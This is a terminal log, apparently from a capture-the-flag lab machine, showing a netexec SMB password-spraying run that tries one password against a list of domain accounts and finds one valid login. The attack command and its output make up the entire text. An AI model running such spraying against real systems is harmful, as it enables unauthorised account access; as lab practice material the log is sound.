 ❯ netexec smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE)
(domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Users:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_F
AILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_
FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [+] megabank.local\melanie:Welcome123!
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE